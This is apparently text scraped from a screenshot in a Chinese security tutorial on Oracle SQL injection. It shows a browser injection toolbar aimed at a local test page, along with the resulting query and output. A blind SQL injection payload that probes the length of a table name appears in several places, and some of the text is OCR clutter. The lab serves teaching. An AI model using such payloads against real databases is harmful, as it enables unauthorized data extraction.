 http://127.0.0....e%20rownum=1)--
127.0.0.1/sql-test02.php?id=1 and 3=(SELECT LENGTH(table_name) from Google 8 php
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/sql-test02.php
?id=1 and 3=(SELECT LENGTH(table_name) from user_tables where rownum=1)--
Split URL
Execute
长度为3
Enable Post data Enable Referrer
Oracle 注入实验
1 and 3=(SELECT LENGTH(table_name) from user_tables where rownum=1)--
SQL语句：select * from DEMO where ID=1 and 3=(SELECT LENGTH(table_name) from user_tables where rownum=1)--
查询结果
By：Eastmount CSDN
Cream老师
娜璋AI安全之家
https://blog.csdn.net/Eastmount